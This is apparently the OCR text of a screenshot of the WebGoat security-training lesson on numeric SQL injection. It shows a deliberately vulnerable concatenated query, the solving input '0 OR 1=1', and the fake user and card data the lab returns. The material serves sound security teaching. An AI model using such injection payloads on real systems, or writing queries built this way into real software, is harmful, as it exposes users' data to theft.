 WebGoat
localhost:8080/WebGoat/start.mvc?username=1111111#lesson/SqlInjection.lesson/9
Chrome is being controlled by automated test software.
WEBGOAT
SQL Injection (intro)
sql injection (advance
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = " + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 0 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 0 OR 1=1
9
Rainy days ahead
27°C
Search
24
ENG
IN
22:04:16
21-08-2025